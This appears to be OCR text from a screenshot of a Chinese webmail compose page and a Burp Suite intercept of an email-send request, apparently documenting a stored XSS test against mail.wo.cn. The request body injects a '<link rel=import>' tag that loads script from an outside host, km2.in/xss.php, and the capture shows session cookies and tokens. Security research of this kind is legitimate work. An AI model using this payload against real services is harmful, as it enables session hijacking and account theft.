 mail.wo.cn/mail/welcome.action#
应用 国内安全站点 linux学习 漏洞 web安全 安全论坛 不错的博客
沃邮箱
mail.wo.cn
写信
邮件发送
邮件搜索
收件箱
星标邮件
已发送
草稿箱 (1)
已删除
垃圾邮件
我的文件夹 (0)
我的应用 (3)
wo+通行证
发送 存草稿 取消
收件人: 15682125929<15682125929@wo.cn>;
主 题: xss_test
添加附件 | 网盘附件 | 文字格式
aaaaaaa
发件人： 15682125929@wo.cn ▼ | 其他选项
Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extende
Intercept HTTP history WebSockets history Options
Request to http://mail.wo.cn:80 [114.112.79.83]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mail/emailSend.action HTTP/1.1
Host: mail.wo.cn
Proxy-Connection: keep-alive
Content-Length: 525
Accept: */*
Origin: http://mail.wo.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.wo.cn/mail/welcome.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: myTheme=default_theme; JSESSIONID=073B9A4BD5A35FA8E5AAB6FF6D8376C4; BIGi
mbid="260412759"; accessID="13766457702408501568212​5929:0"; loginUser="156821259
REMEMBERDESKTOP="15682125929|1f67b3c383abd5f6e315545dc1f0fe267f035c8f34f7b6e86c1
0f10322b8dc70c0b1cde0449c22e911dcab0e3ac689ac8f8ab67e3ed2484ca835dd705c27a535733
ea78fea0794e99cf2a91b|59cea11d2dfba9cdb35fd5d366bfa172"; errorNumbers="0";
Hm_lvt_2a7b6bab9af8cddd357a6791b75c6180=1425300822,1426845447; Hm_lpvt_2a7b6bab9
actionType=send&mid=0&emailTo=15682125929%3C15682125929%40wo.cn%3E&emailCc=&emai
ailContent=%3Chtml%3E%3Chead%3E%3Cmeta+http-equiv%3D%22content-type%22+content%3
E%3Cbody%3Eaaaaaaa<link rel=import
href=//km2.in/xss.php>%3C%2Fbody%3E%3C%2Fhtml%3E&attachId=&imageAttachId=&priori
pe=&fid=0&emailPassword=&emailFrom=15682125929%40wo.cn&mainMbid=&mainMailRoot=&mM
=